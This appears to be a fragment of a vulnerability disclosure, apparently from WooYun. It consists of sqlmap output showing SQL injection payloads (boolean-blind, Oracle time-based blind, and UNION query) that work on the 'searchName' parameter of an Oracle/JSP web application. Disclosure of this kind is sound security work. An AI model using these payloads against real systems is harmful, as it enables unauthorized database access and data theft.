 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: searchName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: searchName=1% AND 3877=3877 AND '%='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: searchName=1% AND 9524=DBMS_PIPE.RECEIVE_MESSAGE(CHR(119)||CHR(77)
||CHR(118)||CHR(109),5) AND '%='
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: searchName=1% UNION ALL SELECT NULL,CHR(113)||CHR(118)||CHR(120)||
CHR(122)||CHR(113)||CHR(87)||CHR(115)||CHR(114)||CHR(75)||CHR(99)||CHR(116)||CHR
(101)||CHR(107)||CHR(77)||CHR(71)||CHR(113)||CHR(113)||CHR(122)||CHR(98)||CHR(11
3) FROM DUAL--
---
[04:52:27] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org